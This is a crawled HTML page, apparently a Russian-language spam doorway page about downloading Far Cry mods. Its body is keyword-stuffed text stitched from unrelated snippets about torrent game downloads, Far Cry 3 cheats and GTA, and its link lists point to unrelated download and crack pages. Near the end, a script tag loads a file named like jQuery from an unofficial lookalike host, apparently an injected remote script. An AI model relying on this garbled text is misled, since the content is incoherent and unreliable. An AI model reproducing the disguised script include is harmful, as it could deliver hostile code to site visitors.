

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hieyeexoh.freelawfounders.org/wmwu56-skachat-mody-na-far-cry-1.html
body_size: 2726
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать моды на far cry 1 - hieyeexoh.freelawfounders.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">hieyeexoh.freelawfounders.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать моды на far cry 1</h2>
                            </header>
                            <p>КислыйПодкаст #16. Ультранасилие в играх, проблемы Mortal kombat 11, игры полезны для общества. Игры на ПК скачать через торрент бесплатно и без регистрации. Огромный выбор игр различных жанров для PC и других платформ на Torrents-Game.net. 
Продажи. Ubisoft ожидала, что в первый год выпуска игры будет продано не менее шести миллионов копий. Главный герой Аджай Гейл возвращается в Кират чтобы установить порядок. Один безумный тиран Паган Мин захватил трон и стал королём здешних гималайских мест. На нашем игровом портале вы можете скачать любые игры через торрент бесплатно без регистарации. Здесь Вы можете скачать игры для Вашей консоли ps3. Быстро и абсолютно бесплатно скачать игры для ps3 через торрент любого жанрового направления Вы можете прямо сейчас у нас. Полный список читов Far Cry 3 - секреты и советы по применению. Коды на Far Cry 3 заменители кодов, хитрости по игре, неуязвимость и много патронов. Игры для мощных компьютеров и ноутбуков бесплатно. Заходи и скачивай через торрент игры для мощных компьютеров и ноутбуков. Сегодня игры на компьютер (ПК) очень популярны и происходит это по многим причинам. Миссии Rampage (в перев.: 'ярость', 'буйство') были и в ранних версиях GTA. В они не претерпели существенных изменений. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wmwu56-proizoshla-oshibka-eto-prilozhenie-uzhe-skachivaetsya.html">Произошла ошибка это приложение уже скачивается</a></li>
                                <li><a href="wmwu56-kartinki-fony-dlya-prezentaciy-novye-serii.html">Картинки фоны для презентаций новые серии</a></li>
                                <li><a href="wmwu56-0-yandeks.html">0 яндекс</a></li>
                                <li><a href="wmwu56-fifa-2014-nocd.html">Fifa 2014 nocd</a></li>
                                <li><a href="wmwu56-klipart-logotipov.html">Клипарт логотипов</a></li>
                                <li><a href="wmwu56-raspisanie-poezdov-na-kiev-iz-zaporozhya.html">Расписание поездов на киев из запорожья</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-tekst-pesni-enigma-return-to-innocence.html">Текст песни enigma return to innocence</a></li>
                                            <li><a href="wmwu56-ershova-11-klass-algebra-skachat-knigu.html">Ершова 11 класс алгебра скачать книгу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-nanesenie-teksta-na-foto.html">Нанесение текста на фото</a></li>
                                            <li><a href="wmwu56-vro-converter.html">Vro converter</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-obrazec-rezyume-parikmahera-bez-opyta-raboty.html">Образец резюме парикмахера без опыта работы</a></li>
                                            <li><a href="wmwu56-skachat-zvezdnyy-malchik-mp3.html">Скачать звездный мальчик mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-igra-tennis-dlya-android-skachat-besplatno.html">Игра теннис для андроид скачать бесплатно</a></li>
                                            <li><a href="wmwu56-lektor-skachat-torrent-2-sezon.html">Лектор скачать торрент 2 сезон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
